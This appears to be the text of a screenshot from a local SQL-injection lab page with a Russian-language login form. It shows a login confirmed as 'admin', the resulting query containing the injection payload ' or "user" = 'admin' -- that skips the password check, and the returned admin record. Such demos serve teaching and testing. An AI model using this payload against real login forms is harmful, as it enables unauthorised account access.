 localhost:8086/sql-injection/
Вы вошли от пользователя admin
SELECT * FROM "users" WHERE "user"='' or "user" = 'admin' --' AND "password"='\xe3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855'
[
    {
        "id": 1,
        "user": "admin",
        "password": null
    }
]
Имя пользователя
Пароль
Войти